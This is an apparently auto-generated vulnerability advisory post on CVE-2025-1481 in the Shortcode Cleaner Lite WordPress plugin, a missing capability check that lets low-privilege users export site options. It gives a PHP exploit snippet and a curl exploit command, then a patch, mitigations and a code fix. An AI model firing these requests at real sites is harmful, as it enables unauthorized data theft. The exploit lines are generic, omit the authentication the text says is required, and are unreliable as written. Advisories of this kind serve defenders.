Listen to this Post
The Shortcode Cleaner Lite plugin for WordPress, up to and including version 1.0.9, contains a critical vulnerability (CVE-2025-1481) due to a missing capability check in the `download_backup()` function. This flaw allows authenticated attackers with Subscriber-level access or higher to export arbitrary options from the WordPress database. The absence of proper authorization checks enables malicious users to access sensitive data, potentially compromising the entire website. This vulnerability is particularly dangerous because it requires minimal user privileges, making it accessible to a wide range of attackers. The CVSS 4.0 severity score reflects its critical nature, emphasizing the need for immediate remediation.
DailyCVE Form:
Platform: WordPress
Version: 1.0.9 and earlier
Vulnerability: Unauthorized Data Access
Severity: Critical
Date: 03/07/2025
What Undercode Say:
Exploitation:
1. Exploit Code Example:
function exploit_cve_2025_1481() {
$target_url = "http://example.com/wp-admin/admin-ajax.php";
$payload = array(
'action' => 'download_backup',
'option' => 'sensitive_data_key'
);
$response = wp_remote_post($target_url, array('body' => $payload));
return wp_remote_retrieve_body($response);
}
This code demonstrates how an attacker could exploit the vulnerability by sending a crafted request to the vulnerable `download_backup()` function.
2. Exploit Command:
curl -X POST -d "action=download_backup&option=sensitive_data_key" http://example.com/wp-admin/admin-ajax.php
This command can be used to manually trigger the vulnerability and retrieve sensitive data.
Protection:
1. Patch Application:
- Update the Shortcode Cleaner Lite plugin to the latest version immediately.
- Verify that the `download_backup()` function includes proper capability checks.
2. Temporary Mitigation:
- Disable the Shortcode Cleaner Lite plugin until an update is available.
- Restrict access to `wp-admin/admin-ajax.php` for Subscriber-level users.
3. Code Fix Example:
function download_backup() {
if (!current_user_can('manage_options')) {
wp_die(__('You do not have sufficient permissions to access this page.'));
}
// Proceed with backup logic
}
This code ensures that only users with `manage_options` capability can access the backup functionality.
4. Monitoring:
- Use WordPress security plugins like Wordfence to monitor and block suspicious activity.
- Regularly audit user roles and permissions to minimize attack surfaces.
5. Logging and Alerts:
- Implement logging for all admin-ajax.php requests to detect exploitation attempts.
- Set up alerts for unusual data export activities.
By following these steps, administrators can mitigate the risk posed by CVE-2025-1481 and protect their WordPress installations from unauthorized data access.
References:
Reported By: https://nvd.nist.gov/vuln/detail/CVE-2025-1481
Extra Source Hub:
Undercode

